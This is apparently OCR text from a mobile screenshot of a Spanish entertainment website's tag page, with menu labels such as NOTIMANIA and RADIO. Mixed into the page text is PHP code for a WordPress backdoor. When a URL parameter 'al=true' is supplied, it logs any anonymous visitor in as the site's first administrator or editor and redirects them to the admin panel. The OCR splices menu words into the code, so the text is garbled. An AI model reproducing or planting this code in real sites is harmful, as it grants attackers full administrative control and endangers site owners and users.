
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "LAS QUE NO
IBAN A SALIR"
1.1K
MUSICMANÍA